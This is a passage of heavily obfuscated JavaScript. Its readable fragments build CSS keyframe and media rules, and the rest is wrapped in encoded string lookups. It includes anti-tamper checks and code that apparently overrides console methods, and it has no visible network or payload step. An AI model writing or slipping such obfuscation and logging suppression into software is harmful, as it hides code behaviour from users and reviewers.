_0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7